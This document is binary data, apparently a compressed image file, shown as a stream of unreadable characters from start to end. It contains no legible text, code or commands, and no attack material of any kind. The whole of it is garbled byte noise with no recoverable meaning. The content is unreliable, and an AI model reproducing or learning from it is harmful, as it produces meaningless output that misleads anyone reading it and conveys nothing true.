n�	���Dq�U���(� #V%yif��� wB �1��	t��|.0`&Т@#n�Q�C|��(�A�BH
\�eI��1c@�B���+����N��`3��n�4��翚��I���bѩ
�j�ɅK�r�
�eCi�"��l�ۚ�Vb�6�i�M�.H��]��&	�;�/�I�r���_#,��T�Q,ā��Bnߎ~˵�#��֢iرe��J�j�f��.t-��jI�8���V�H�m�.�mwo@���#[�wf���xa:�h�ć�c�Xx��Ҝn�]�Y4�X����?L��a �1��L��1Ȳ�,
�"؞�mB���l�� �h?�sI&����t��"���pZt0���Zm��J� �{��n8b�S�G�h**�Rč���*ؼS1�m�zJ�M,��A��˯��ǰ/t�0�L��(#� ��q�C8a*��0�΅��B�.j�!�y�8�:sk������&�Ƌ���h�3n�-D)���)R�0��N�j���Q��3���ɯCNXs�X#��4״L:��.҂�Z��_�vY�j���m+OF%�j�O����jtRJ�b�I},n�+dF)���T���$A�Q�L����;���J��ϱX��`A���n���`�b�3�Xc���馡,��<�HN�d��s��Js�7��9&nڬ3ff(fx���n����Q���7�0$&�aP��^���h��?��q���^��X�㫱us�a�4�[���f��n�
�&�P��ǰ�<pm�+�ʙ�M��c����c���nzs��u��b�Y�tH���x���|�$LE�)��������K'��O�}�ษXӹ��.p�T{�Ч�9�N2�M�MZ*�$-b ��9�L<s��(7%�����y���R)�#S��Kj�}	$k��6.�5�	�ld���f�AlA'�G�2��H1+X�3�N�G���tjp*2��`"�쵌N	T��i�h5���I e���pcHC�T)��6>qT�������J�b] _E��p�k��d����1���*C\�X14��̸�+H�S�R㼘eF����d���x�'|3�xd�+:&���� ��vrnʇc�+>���z����=�YÚ@N�W��k�	�T���e��{�d"���X��V�Lx7
C���Y�
\ S��<X�����+�y!C�E�mmk)�[\2��-Ic:cFx�U��y7�g�����-�P�Q�d����/�(�?2P*϶;���ak*H�B���a1$:�����c��d���A6����ž�����Q4�_�Xң�^�6�p���Ln���θ�IN��p�3���w�&N�� ���0�*I�;���a�8��N%G4|7]2�r���z�XQ��|�)o�Ul�P��hN�d�z���crKZ�t&WK�$- 0ָ��Α��-!1ao�'�������<�Y�2>�#`�ȘA8`w��8\b���挫���	,��$��Wmi;[�1R�Kz)S,���O��Ǹ:��䑨� �H���mj\,�)�l�H�x3:��j"`[��>�O`��'.5��2�`f �E�mYP5�K�ȩe�x
3�fX�O��L�Y�;R��RQEv�3�6NȊМw���X�).":��
�E�ɒg��~X����&$��&�N�c�����nm�{Ax��hI��vhH���X�Odȶ`�$g��*, �_G7>��|�>�'�R���_"te�{�\`d�#!7fR��|���ƫ��E�NLNCe��C���I�Q�@�=@TSȿAT���W �b�&��	F49xӻ��r�b��
���.',��O �;��y��L�5�<ee�)�Et�������T@��@�&@��@c���$�x���ڥZ��C*'t쓂v505Y�S�2x��d!lkɐ�kYpzɞ�4#��Vj<OR��T��A�A.��?�1C@������j��:�0�
2���d<�̓��#p�ϛ灩\2����ۧ��yK6��a�����/b��d�>4�N�޲�U�Q�h�˻X*��053�~u�f=yZ��_���L��?�avM�,��ֱ�[�B�#^<�A]P��I,|�q[���W��v�U�o]�`�7v��u7Ȫ�;���l���F"|�C(&�.	_�mtS��v6�����hB�#a�����_�p��$q�R�N[��9;#^8޿Q  �Z+"!P�@"����<�0� A�?��_��\��@&��'��")�v ���/Q~3ok�����ъV���3{:��@[y �Z@Ec����`�䂣�@�)���Q�e��;;��K.�{,������D��^h��8��[�����x� �3)�P6�# \yX���Z��&&����;�I��è`h��	=��=�D=Uښ���p ��:\� �]ӭ��� ���&Y���
RX T`����(vxa���A�c����Akc5W#�
 ���5u��QˊJ�u��%i$�)�p�yЁn� �*��`�x�xy�m��p���
��	��◒ /����+/�J(�`�d�Y�c���mx�t� \��7���C��dPy��X\ �e �P3;v���!�Aax��R�k�{�B�	�Eh�Q0�_��16܈>0�܏*لN����|�A[k����〖]PXp��؆(�F\ ��� �x�����a�x	�tH�aJ� Ӽ^�E`��.��f�¢+�p��,)-17.R4��`@�mp�w���ILjB� Kx���K�:�)8�p a`���G�X�O�	pGF�G���D������zy�%�G�3�� XXLX� ?؀M�8� {�N����N ��<��L����KT�@��DM�I����ɱ*�-L�$HH�m��M_�s :�,���X�I�E`����HF�p%Ɉ��<�*��ͬ�Ś�ɯ4KM0I��*M�AhH�4!D&���{�w�pO�d(DF��D0�Ӷ{���O�O�kAP�LLȋ���i��L���*�8K�мP[�L�|� �y�4O�M�Nڤ�$����ڤM�܆����^���칫9P��™1\N�I���J��Z���cѠ����I%�������d4(�%�?x��kG`Oh(h��/}ϻTOQ;L������K�d�xN��PUSAx�ń<�@�S��	:ݸ���ձ-����}F����4�-��7H�,�n��	� n��_�Q�z!@���~�A N@*�9E�QM�6Z�9�*[%�X�R~F}�y�UE��o8�����y�H8��u`�u� �/m�-m8-�4���L�F�6D��mN�SŚs�B:ͶCh����}\���;�ق�t��e������჉�̿��<��N��9��|A߼|(����f US���᝿��h�t��_���<XΓ�J��x�e�U���G�E�U�9o�b���Y�.��j��Gh�ִ�R����B�nD�����|�D�:���C��rՒ0A0�v=��Ls�&�ɬ�V@v���� ��dHm��e� ��?Mh��<�j�Y]ؓ��� O��,Ja�,�����a�uF�ȱɰ �T%Rk��#=�{Y������y�����;V5��h��V���eX�h R1�>��X�o5��Z�h�ll�ڟ3[A(ۮ�^�����C0[��S���bT�a,��IP���LPx��(�+��r�мM�e�@��?鬶���^��"-R_l�\��^�����=s�6R�Wʽ�c�Y�U�X����^�_��L�_��I�9�]m a�K(���t�����	��b����F�(Sj�E�aj��>ڻ�K_PϹ�H@�F^k���m^��Z���Cx^�ۋ0^>�^� ����m�a��������� ��W�mc6�_k�_9f\P�\��T�� �@n�S�m���]���	΅�\cn�M"�`Λ��e1�[m�_X�� yP㜝 \P)�HMN�RHaWY����A�R���p��T�H�n�G\�6�MS��ޭ}b��_N�p5�'6[���bV�>}�>%�?�D��е��(3&5�5�Xh���Qu��,�``D��k(�?6�����P%�\�,	h�X ��g��	����YŨF��H�4>��tH�����)Q� QRp����(�K�d�x���xe�RK �R�e�@�\N�E@b�T��Z�C���^���m�&fA�=��ir�Ss�_��+H�t������.�t�jD>�f�	YO�`��^�cb�a����ؚ�h����X ;��u��EM�\OO�諮)ąQ������XP  [x�[x����Fi��[X�^�U �����[.����ڝ6DP�&^m�Xm�6�H�+6^d~泆	�-������3��r�-Y�h;na�MPテ�~AkHd� ��c��m�^�WYN��n���\���*���F�H����7þ�Q����WH�Ⱦ������P�U���R�JȄ���vә&^df���i,����-���(���}^*��X؂!��;��(3�In�m��� �X�ME��Nd�n������(7�:m��k;��	|�v�q'O����^ 5��#;Q� �8������/_�7�����F��jP�VnehpŦ�����O�O��O�Ko�������ir�����o�V-Dt@��&�b��b-����?� h��m�NYp��*��tD�q.��mȀ_��_� 춈[��81��V�� ��;~u�$�I(���f��m0�Q�vQ!,W��W iYp��poOs�v���UP��P�����`wO��>tpt��p4=�^�	��Ϩ=[�qA@�̀x�(񃟀�����HveO�Ws��R消�� ȀX��^��h̠J]�u0LF��#���_Xd;~q��# cQ��+g	/�#Q��8lRH�]�Y8s���ɦl7�sS  ��X@wt�<��F��>�t��wOt>��ExwH^vg���^�%f;�X�@x3p�"������;2.n���Hd;΀\��X�� ���x�����_�-�`� ���G|��x�� (o�y�� �O/�.��������� -'�a�W�Y؅W�5��5
S��/wP�eP��t����O8���e~��0����F�sO�z>��u��oMmf�wDX�Z���{ov��- c��?��{e��88a�j��|�y���o�IN��[`a�"$h🅅�R��PC�)�E��� G�9�?z�t��,�o�{5ЦH��L��ҀR�����ӧH}b�(��Jez�QRO�(��i��K\��KD�!�i�]�ue�?�C���'f�� �����Ɯ*R,P�s`D���#�p�1�Ȓ'S��p\�̠�_��m`�:ZI�!$F,�ꏒ*��J�[/*�&r4S<����ցd�*�z*�Fџ3���h��\)7~| ���5��@��ĥ�q �E\��P���	0�P�g��mx m�)��?�`BaC�dh(��@!ĚH��Z4�}��+(ڶ�m2ᆛM���@N�,��)���� [�W˕�t�<AIU�'K~�#(\��"���A@| At1�6���Gs�v_
_~i�
��AY��e�!x�G !� � ,  � )V  � �	H����*\Ȱ�Ç�jh�_:Z�0�6pTǈ C�I��ɓ(S��%��-�/��ǭ"Bs�N�2�H�ǂ?&�S�ѣH�*m�a�+�娕���	N�L���B���és,A����J�ς�"��r�ݻxO��G�_ӈ{�`���`�>Hc�୮�&���_�drr�8ll"φ>�S�ڲ���OV���MX����r�ʕ;�n��b�8 ���I�xM�o��|&=�V�I��'�`���=��0���d�.�M ���6�%�����E/D/P�m����@�"S/� �`p��V�L�4�A��U��$��_�fT'��BV9��+"R5Pct�K^�V��#�\�Ĳ-��{���8�x��X��8Pe���A�(�@�4�����K/�%(P.*�Kq�T
��Pu	�H�S��8�SI4v@SY1�U��AP:��T"����|��$A�.�k��AS�敺%� \�3@,���?[N�,���*�FM�2�
e0��dp�*���	�����k(JW��8b_&R�A-���~�rK2/�Ղ+-�1xis*EJБ��n0�dF�A�M�)޸�+�3��op
L����,�t���� �"4+'��9���X�� �L�o���b���c�,�f
*<l9�
ZP`���a�ᩢ����(i�a�@����z.y�A�TF���Ҟ@AA"֐��c2�&��w-AK��3~� �����@��Bj/��v�E�0A���zp��1C�Һ1A��� �X�yg A";��m� �u��L�4��a�DUޠ���t�@x���7�)Px߅��2O��"��	��2���tv|�A�n���Ӵ��iS�+-���+�HV�ܗ��%W�S���}�l���¯����Ld��S���:��%c�n��-) ��%�1�Nf���4:�Y:��@�2���HTT�I�2���Z`8�و ���@P�<�$k��?�!�r�na{�����!�%��%
D�	��?`��\d������LЯ f�߬'+3e,q�P���>6� Z ��q2��� A
l0���Gf��`�3��A=@$����� �aALH���!��A���)�QxaH����Y�b2�+�A�QF�X��DK���(�.u��[�2��ĥ��A�����@�ƤEVU@!�3N�h��ŝCK�����	`��@��bZ�hc���pcHF<�4ːNP��V����opE2B��G>� ��$�Ij�pD<�?41�� ��@̤�I�p�� ������ ��0r)a"D��5�q�1m��5e,j*ӄ@�8��
'TZsqH5� �F�PH �Y2B�����"���	F��g�ȅO��Y�T�%aW�GJ�cǦ�8�r2��?��GHt�QE�QE|t ��D2Դ���O� �J�	�Z����#,����3H�2��^c���A��ڼ5cB��P��8����p�B'�rZ6�#�E�p�*�tȂX��@
�#jVf���`���(�-XAZ��AC2,�`4x�)��f��@�JW�(N�e�_	��w�[bE���`Qa,�K��d��l$��͖��؆'��
��<m�i�x�hG�*�_~ѻQ���K����֞mlc3��@�a�VF.�,j}��d4�w���?hS�~� а��8EP�~�Ӥ�K����S������Η�&�+'��W����}�%�Y����aĂ#��.b���3���#Z̄�
�5�a���5��?�����w�m�-��5:@cR�_��`���ְ7dh��&$."�dQQٱN~Ǡ�u1Ry���r���@�V����{=Ș�W`D��ȕ/]e�LV�e*�с,�����"��m��v�"��m�z#�>�3���b�1�P%����q!,ƋQ�~#�~��1�P3�K������;��]?7� d�B1q�uu���떕l0�W��59����b;���.*����Nt�����1Y�9���"�t����p0$�e���p4�`[knL��s� .ݐm��]��a{ЅR�0��X�zz��Ihj�$A�;�24 S���1>��w X��^�)D�0'���������`�.T0��p֬�^T�[�I��QA�8k�	-7X����ʨ�3H�2jQ�#�d(u>���^��.`'T�SXA�5iq�����d�mgGq�Vh�rr�+�3���@��ܘ����Oȸ?����=�x��P�AD5��.���j>�x�g_#g{:75���~��	g��a.e#<�I�we�1�e�#�(���Šk�����^����Wݗr�e_w�&X�	J�tI�t�@}�z8���$HR4ES��\ b��1 HP�{�.�`Q=��	_<��c(��Vy�ЂX�� �~C�5��
� �p��0	�PAf]S �#���Q��Q�#=$w���!~ۧ^rpx�s�5ZB�.��u�0Kx{=E&פ1�vuzUT7�W05��!�@��(�������s�ȅ��� T�� �@f��|�xS�� �P	w @��oY���x������8��8��X�䘎�8x8N�$0�X	@;�!_98	$ �8� p)3���{�ʣ�s<J���(218M�i��#�7�G5;0
;@�5��������`Q5Xos�������߈�������$p�y���HA���X��Fi�H	$ ��wx�Gy�-�W��=9�ด@Jb��)�hɑa��b5�'�p�RMT��$T��xn	X���);0�	�����X��!QR���(
�����Aٍ5�G�ð �X��I��D��Ei�������H��X�����)��h�� ``��v؏�����8'�w) ��05��#������8a4MH�QA�懀�����P�� �
��
 ��穞����@B��wH'������ 	�ሕY��	@� �A�xȔxH�������Z�(�)��ٙJ:�J��y�A���Ә�݈��� �ȕU��3���)��cǡ����Hu[c�l�H��0�q�����)�5I
ʎMZ�����h�J��	)\�HDyP�ڕ�٠�Y �pIY�&��hZ��%z�Jy���6P��iѠ�k
�u����e)��	�o���^���~��8�
�
�w
����5��`j�ᨩک&
�����&�xP��p�������������mj��ڍ�z�`J-j�x���i��������Z��J��j� ���G!i��_1o�z��^�:�5Q�2��ڔ�T9������X�_��:���n��` @��
��۰��K�1�[ڙ ˰v�� z[�J�
�:�$ڤZ�6Y��(=be$`�W���v9�\�׆��e�%�T*�Y�����ʚ���p�H� :� �@�p�I��٤O{�*��`��ʩM�!�����ɤk:�e:�'[�[Z� Э��tQ��0�PxM��uD�r/wx�!���A뚈k����� �+�����а�0�LI�]��{�F	����ya���k�W;���
�㙹����p�� ����ิ��c*�����Y��մ1zQ���м�yr�P��ȱ��؛�ڻ��K��z���������;�ˠL
�+�����Gٸ�K���{��� �	��а����+���*��0��ڍ� ���j�˺����������v�^E�?�C�~k~|��' �;��\��J������h���Jz�YJ�@@�î���@��G��F��H���k�yb*��;�AۤT�����z�4�t��eF���g�p7�}P#�d{nj�6��CܿT���;�k�Eٹ�y�������؏�l���x�X�J��xL����9�z�������+�yJ�?{[��c�G����0��&Z�&a��� |����OLW�����5̡ �ol�Xڤ3,����{���ʳ���Ȍ��[܋�M��	Q�� �R�����	z����sѭA��?�EFWG+k$�������(��p?<���oܿ� ���@������
��|�-|����*��8�Ѿv\dk�k�͌�K|��I<�A����ٙ�l��|����k����P�lQ�e�qM�XT)�?�8̶��[l�P��0� ,�K-�V�����H�˥ɬ  �n*�	]��@�	���-<·�u���������H�͂�d���`�A���M���ilb��U����.lўZ�KQ� �:���q�y̾z\����p �i�k-�K��,�ܔ	���{�y�� ��-���8����	�cu���ci+��Rz����{�?)Ë}���c���=�u�3��Q�������ѷ��ݷ�����R����� Rk��K��������!�犮3˝ݹx\Fϐͩ�����^�I�[��rZǅ��	�������,�ڬ�M���ҍ��vh�$��k�Aɻ;�r�À��o�,��<n���n=�Ai�.�p�����3;��3T�������7�5��]O�ݹ�C\�V�ݼ�[\�[���K�e��e~�Y�A����A������	j�g��S>�Ī�拱[�ͶJ�/\֍[����@zA���;]c��U[�6f��e9G@��8� ,�M=��Ǡ���zYZ�j����q��+Mݭi�@9��L�\�]�|N��	��G�����<�^���Dnz5M�{1�F{~9�B{�J�ϱYٕ[�N� ���
����MZ�D��X}��b괂��L���x�ڝk�
A�"1�?Y��6!u�Γ�1�5�m蝍�@���F��j�\�ϧN�NJ�%.�+\��ͥ��
*�{����Q�M�Z�-��x��D|�7�����|�+{��)�<�G��
F��Z��Q�v)\�-Jb������W���m����6���J��i�������k�"�AY������-��,�d�����z�s ��~߽�=�����I���{C툳�2W�����-��Z���^���U[����z�������l�mP��J��g=�2�`��K�/� ���#��1�$����@z
��Ph�w9��Do���?�}u����煯1���P��<����GQ�k�����������R��j���	�
�#X��b�
��G���2`Vh`Af�bؐA�^� Ra8@
/\$� e8�d�T��a�PA�HPğ*����I�&q�G��R�IRT���'؝ �Ab6%[�l!a�cx��[��TX�"ٴ6��cY0ZͲ(^��o%Yf"<�7"�B"1�yI�E�=1��X�pA	?^d��XG�v�j0�SR�i[�T�ў�%�q7S���rb���U�'�q��mJb�N/�&ʃԵ{�0��^�)�s��
��%+�z����S#Ô��_�_��	g4���&�jG�x��M�D(��"Ȩ�p�)���m݈�🫲��9p�:	���.�Q�c�qF!*�mB���@"����&!"�;mH@���B(c.��o����, K����B�o��8�,������\�Ȯ5B�}F!�Zk-é�����dS귦�m���+�������QdE@܊H� 1�tSN�s�����ʁh�(�S_B�Q��r����40_U�U�.��h>+p�5���%�f����aF&�8ڵ�d���T�TY�����^+h�	��'p���I�j��J��H'��#�֬��S�E���\98�^�\1�\���ң8�1%����N�!����!���e�o?f�L-}ĳ,=:�[�0�ѣ� �
:.���i� ��|�Y��6�� ��/�{�!�_��"�M-mj���|��+?�v�-����v���p���F��Ӹ֫ɾJ~���6�)#��∮��T�)�Z&��?�B�C�BDJ(�E.9v�3�ؔZ��C}t�[DK�{J�HG�z�Z��b����헰-{:@��۠а�"�"4@@�����ka�N�+��d��jP��@�U���W�C���|�v�6��s�H�!�����~N]�������=ow�ϖ������kN+��b�`D"`��c$��M��b�s^5����� �����}�x��2!��C}U1����tq�CI���(� �+�À�R2�{U�i(�h�֤hC��ȉ��@�kG����@�,d"��y��Ep�u#q{�t$i�2��RX�TG���Tֽ������?Ľ�'D�P� ����F}�˙��)�#�� �v4P2+Y&Q�Q@ҵ��݀�Z9U�(v�*����S��i�Xw��&�d0��cv(�%��0i�ɚΣ'����@����$!�X�?\h��p� 0ę#���߀�C:��UG�xX�t��st:�R��S�X@'wB+���d��o�,`C�hy�a�H.9���jb!;ZE*��\��J��"a���&N��@�&�-�� ̀������,��
�ցN �p&����K�{ze��%;��lr*��%�x�l)�Q;O'�ѐ��.�R�ؾ�*M����P�r$+U&ve�O���m���!g�9���BD�t3� �K�+��e�R�� �-��L����l����xU������B�h" �vZe�Kz��upg�Ց6��i#X<ᩢ��`i"�	|�s4=���p�]�P�u�x&g�tZ(�{ޅ�N0�[M�0"��`#d��1�HWQ�3A�@�N*@%����X�#����Ҽ�2��jSoႠ *�i$��8�P�6v��&�\�W@` ְ-�AH�("4-lSl8�S*�
S��ݮl2m6�XƎ4�d,�H�V����ɨ)I�,�&��R��ta4��^�L?� S *}���z�5�������VP�?h4^1IV �j��t�&!�HKZ��蒱�q��s{�����t����s�K'�(�T��>�H���3Q���m<t��b��\�*X�$mX4�g�߂�W�}Ӕ��^g#��m".'_���HW..;��V�ge&]TE?�64֊~XF�7W���ֳ��*lW@W�%̵�?@��o$Bʐ�?`Hݣ�. �!���>E �D�i�����O��c8>+��w�Ş,��]D���X͐$����"
b���a�.��Ĵ�˰m�5TB� �Ѧ�w�@ ;؁>b�U��$+���E����fq�N}+|M�G%I4Ԃ7*��Ab�C� �����6Rl��pi�G.�^���Q{�?�eFͽ���,QY?x�,��3��.�h�v�����fD�xC~��I�l@t��c����N?���7��`����w�����LB��M�	��wY+�;*"p �I��a�������DՃ8^4l�Fh���'��ؑq��\�bT�
/N���H�(T�W���v@\/�}�͸?��?��9E� N8M��ʪ#N�������I[ 縵�����mh��k��#�Cڄ���(���B	�D1,!8v��y�4Z��t� \ U�U �A���A\ ��A$$y �1��	�R(�e�/F�F ?x�5ap�j ���UPXP<�0��@C�Xp��q�	�� 34��XPU��1L���� s61j�6CX��Є�ҁ��!� m؆�X%� $�@��AU� n"ZX��c� <�A���3A@ɺHz,���	���d1�!����E_ P�nЉ`�@�`T�I��)`h�Ƒ{��5.�BFH��ChAHE5�/�p�n�S�t�?� e�6� �	�N�z�G,i�G~�G�H`�<��dL�[�a,�l�U��bd!�Ё�A��V
���^H3��1���$"��;�P�D�����[�������U�@*�I,�el)H�2xi �(��õ��>(�(��l��G� <KC���H8�q��Q��o܄o���y3�:$L�L���Aˠ�?U,�YHѸaԁa����Q�YEt)��J��P$�_��,�ړ�k�T�#�#���
�{�իA�d$V�̖z�;�ȣx�I �?h����K?�  hX�@C�!Ů�4\�M�*�'A�J{������9K�TKpJ�lKx䵂H�$�x�G M��K�$9M�����
̧#�\�X-spKA8��2C�dL��
�����q@3|��,���	�px����G8��y0M��I�!��d��|Mv��X��hXʑS�����,���MC��qҴ��ʮ��m�ny��4��
��+� m�Nk��-c1�$�b1!��m�������t��:O�<������:�1�� P� k�Zh1�j�V�GP�%�� �(x��$��Xȁ�p͡<J�hX�?��GX��"���4Dx�Q�i�[�oJ�EeTA ł���T$�C*QC
U܄�������K� ,��+�m�����,[��b��h�I�̖|���O���k�=A �P3˰�Ҳm�ٺ�Q�� �P� �k12�U�,�yP�e�Ze�G0�X��e� 5(�t h�*4������?�S��TE��F�	HUCé�QU�:$-$���Q4�<L���4K-հKR�XG�t�в�r��M��h��ZLn�@$}��C3��O�%� (m��)�\Lg-�Ƣ���)��S�:�$�s:�cYn@���EkXm����y��GX�H�M���x��@�ЂX��j�j�}}C�D��EhE�3��D�ۂ@��-�5�KMX���=�=\L��,� ���X����І`h�,��� Н��V�,]^%�X�ӕق�&��\��ղ X�4���H��tV��O�O�HIɜ��`�Y��L0��;Ұ�Q�]�X��5�와x%�PMR#�R����[�?��k�%%�K �L ���FH��]H��X�JE��%܅m���M�E؄`���X�<�N�0�VM��%��LP,ؤ�[���&-�`a�@L��f0K�ک(ZWd��X�0����O%�^�S�����t �d��r��
T�ނp���e(K(��5�-_v��_߂�[�EC1X\C�_� V`��3^c�m����*�w-�0т�*�a�R�D��#a�-���M�.|��~`��:j�߅π���`;�V��Y�]�H�����(�"\pB�xBQ��
�����X��Wx���Z��[&_^.�X�K(������MH�T�4co��}JDH�fE�%�g\f6J]T�{�o���j���;K�c%M�����r��ְ�`%Mh�d��a4���9�`��1H�.�xL�����c�avg�TRv�P�r���r�h�X � �S�'&�0R��X��Y.�[��]~Z�[-�MY�b��=������Tl��4��f��j~����x�fC��p��4�P�3�� [ ����8e�����a���Lm�V~�������g���f��h�������N襅������ %�`����Z���>�h���hVV��[�b[�����&[�b�%�U ����iJ8mO�O�����5��j�j��2ǣ��E}XOm\���M���!��$ ��"�V�,�>�v�h�&����Ȁ��ܫ���Xd�tk�@Z�(�B��@h��\�N����6�-8�����Q��V�@'��]v[�l�x�~-&�'P�R@m�.�E�Oh�����Q��h��G�q4�`ŅX��K��v�*���h���ύ��k����L�Vl�	��X� o��=�"��j�݈nr�M8HX� eŎqW��	�-�;��	W�W�l��l�Pi�,��_j�hm�h�O���if>�:��8gm9wm�х���u7 �V5�"�sn�;^���0g,�ꂰ�'��g����8 rl����k�kJ�ل��X�#0�� �s<��oQ8� ��x�]�e�6�2�/[XS��U�5�Ph���O��OH�8�_ضf:W�Oh�ծ�8��87m7NX6.�!x��&pq�p����q��VWr�r�Qg̤�����TOo���Vu�Z?�����\/��o��^�uG�t��a'�]�WS0�XP� 6_�Z�O�i7�oؗ�w����?lo	��i���/�p����fo�P��xw'�D'�����ƀ"�r��j���Cu��������d�����cS?�.�Ϟ��/ U�U��[;=�qe��uGO�] �˖��[^_�0y�o�p�ho�Z����Sh�q��S@��?�O��6��W���|�xp��`z�(�w����#�zG�����U���c��O8����wHu���q{G{��������z.�x�������]p��|Y����� /��Gv���e_|��j�_j��o'w�?�h��nyP��v��E�i�  ������bH1���s�j���CpDX�F��U�����v@�[���?�!W�l��%̘2g�\`��?�Y�X�cA�a��2�Jb0���K'��ɒ�J�-Y�vm횵����L���/� P�j��D���O�B�
��S�F����[��j�5 m�Zv�*��g($��<��P� K��� Y���$��	���v�l��_@ !� � ,  � )V  � �	H����*\Ȱ�Ç�j��2P��	�6�\ǈ C�I��ɓ(S�|u��.�/B�G�"�Q��uʐǂ?��S�ѣH�*mXn ��^���/����t%�U˄��w*��Su��gh�Bx���0���K���{���~#&X�W�5L#�A��^�X��Rj�	ٵCy�hH�?�f�8X`���y;�u�)����{w�^w��׋��������쁤*F��[��Z��s�Ͽ	[��"�OV�1��7��n`0����������%��`���Ե�dy��4�b�A���?�Kq�U�[�e�Pk� ����p���H��?-8��$P5�c��!Њ��YA�\k�X(�pI|��ןA�4��0���@M���z�p�$`0�`�?N��n 'Pq(���J���a��t
��"`0���
��aU�j��x��%b�(PXYߒ�@"�Z���(K�)e	M�Jt�-����&� 6H����a��y�/��b�Gq2��
�)�����������s_�A��O���?/��@6�c-	��SL2� �\����u$�v�f}��@�Ƨ/$@z�AuM$[���K,��*�2�(��2 A�T��A���@�����:	'MB� "d�$�d��Δ��@X�
iIP�@7*l�'n�TW�
�ynj�X���n2�P��Aɐ�5mcM���0M*_��dsM��M��T/$dwۘ����@�*(�
��e�k�i,� 3�+�%�� � �,A������z���)�%b-�wЁ9W��a[���у(Y-��=L��`�����1��$�c2Aj��@�|:$�di������$��f�?�<%K,7�p,�T��@�/�Թ��g��?��A���F�9�� �@�b��t�sZ��T��`�$��@R��T�:Hl�Z�O�pgB��Q�R��8�y�&��!Mثl@T�$�<�%������'�X hF�w	*
dbÑ	�de�^tq�s�@��?���d�3�?2�g��bA.���-KI	�R�1TɏTڏ 㣦��Q=�A	5P5���E-��?�`�s�� �Bk�Ǣ �,���A�����yD���!Y��s��Џ��<2]"U�(@Q�)Z��.�T\]��袭r��023!d��(G�iN�W8���9Aj���G�������W����C-���#���:�	�"WP��a-�D�Iny� 9���1�-� ��(��	���H�8�=���b���h�"6��?.!�&�~$�7��6A�8�<�?��8�!�c�I(�0��5bnGe#761���TҦt�3B���:�QG�<�zD��ڜ��n>
?��K�N ��(9|Na��j�5�C���d'��?�QTD��|(+���M�9c�b�R�����,f7����o�3}�@6�rd��@� �jj�d��1���8��J&B�1, cb�pйT�屠[[�5�r���V����4�l���&����B2�5Zn H%/mX��` �P���
JP��Y$ ;�Ta���0H�|�H0"������Z\c����x+��>r�P-r�i��M΍�m ��_PH ��F0(L��$7�^z����y��M���]	V0�e,���Ae;���]�@��	���x/�_(��X(�H��eX"�L0��!`������G��|��$X �F�g
�^#�8m3s�1�`����A��rⶏ6XoQ�mT��3��1�3!l#��V6e�u�u+>Y��5U��`sS%�Fd�$�A�e,�z ��S��J��V����D-"� d����"�	F,b ��6#�O$�&��w��_�4!�Ȱq:,�6��dl Bd�K�;#S�-F 0�=W�fZ�w�����VЃ j>��?0�b���n�!a{��.���v��o}[������>��#-b���h�m@��C�
$Ώ`�@P� k;��ֶ��gFh۰�@�� @��V` �.#ʞ|Tb���f�B*�t�v&c���*��c�HGXX	����/�Y�$E��c�p�:�^�dz�C.0��ʶ=9�_��?�rXg(k�dsEL��@��-h� @����T0�^�唤đ@�#� k���N7X ɔ��%Jk���������I�m0��v{��)d��n�@ � v�=΢�u��)��y����;� 	��k�}��<�/��!q� �� ��@Rː@�c,&�Z}UTl�we�7� J�pga)�TQQQ�`	�`�*��DTC�0'x�6� ` }� 9 z�}� ��90r`� з⇀�7~ZV��p[����C�gs� �� IH�r�um��)]gՓ� h,'�[�X%'o	�$a:�: ���Q�`��Q��Q�s$}'h)G*�e?G!�@
 �����(r' �w�؈'� �؈�P~�8	�0�p � ��x)W��'6���7EJ�tRH��1
�d����+)Ӆ�CT��x'��QQ�Gk�� �`X�(:`XHX� <T[�F|U�/'e r� �8	�P��`tIȂ�@���`�!	  � 	��0� ��H��x�������8�pWY~PR}�W}��
��Ԑy�7w��)��hc6��)����!)Sl�v@k� &�e!��7��/Ih���t����UQ��M$�e��uG� 5����H�p���� ?��� 	K)���HYٔ���ؕ��aY���xc ^��� 	�e���Ԁ���^	 	��{�g�Q�60Yk�6e%�x���ZsHUM�V.H��8��� ���IݰڠQ��Ќ:w[��� p ӰyWrx�UI�`�		��@�V9�KY�\i��Y�q�Y�����>�P�Xi�^���p"�)6�J�{�Н��N��`���� ��i� � ��n���u�n*�C�d��kу	�$�`A��`���y�;p��I��@ �����'�Xb镒0�M���i�K	�� 	�2
�`�`ٛ��]�����#j�1J�I�#:4@Bʔ0J�I��&h� �H�W�p�
�ФY� `����{ޖ!��a%)@J�u���a���0�:�J�Q�0��i��i�� ˹�\)�� �Y)�e��`��H�~�Z�D�.Z�Ji4ʨ�)�Ej�?
�稧�8�L镵���60�G: � ��٩_��]� ��g�Y)Y��r����'��E*1
��	��ڛvJ����b��?ڨ`ɨ��6�.J��J����8�M���Z��J��J�!��~� �p�y�����*�J�9ʢ�����V���Nj�����ЩҊ�����`�i�M�Y2�#@�~' �Y�s�p��
�F����8j��ʯ�Z����劕�0{')�$�� �p��� � � �@�B;�D;�=+��Ί�0��
��	��д�㪕�N��ӊ�Q��0j�.�Q	��d^T_�FT�����^��	/*�I)��j�稨���i��z��z�_Y�@����
�K��P���,꧴y� =گv�Ḓ��ZY�{��:��4����0=M����F�*[Ӵ�U���U~.(.�鬲
����~˕�@�2k��J��:�����k�����۔�� 
�;� ��j�!����P�۔P�q�8J��*�� M+����ɔ�ђHQM�d&I@��M&7K=)�+�  �����~:�<;�>uy��ȼ�!;�;���p\�,:��K�(���,��.����� p��[�:��;l4<�;+�]9�Q��P�X	��;��0�4����
À�Ѻ�Fg�C��W�ąil�e=)�
� �8ܕ~J�[����KL�;����<��kL�{�ǀ���J�z���u<�5�\��[�8�ąг���q\�4��Kᘋ)@��M�yZ����ڛ�(A��j� ��*�Y�����a��̉�����p�İ�;�˺�˸������;��k��PðLɼ�^�����Uˬ"b��@C��*�n$lX�^+�A
4J`���`�^�Ѱ�1�s;��+�l���@�㋔\�vJ���,l/�����ͼ<��@��{��K��ە��y��#�F+�e�F���HXc��	��,�9��Л��ˢ���L�Tk�:����1|�$K������K�a먴��=��Q�����?��1L����<�5L
�@\P�!��i��1��W��q��hjzx�L�TҬ�y<��0��	\M�/ؚ� �VI��J�<��p,�q�[�k�s6���<�"��Ĝ˵���˸\��̽~��z=����ǀ������e*{#m�"�e	HX�Г*t��]����x�m����
�"�����M����j���]wLЌ���{��ք���͜�,��-!i���Ы!���MD%�'wx=�5��ѐ�I���
�o��Kx
��\���Qǟ��N�3q�-������]��(��쨉�(��	��[���� ����$~���`��}�	��.�(� ����E��L�FZ� ���`�Hk��z�) "�ڕ�����Jݯ�̮�|��
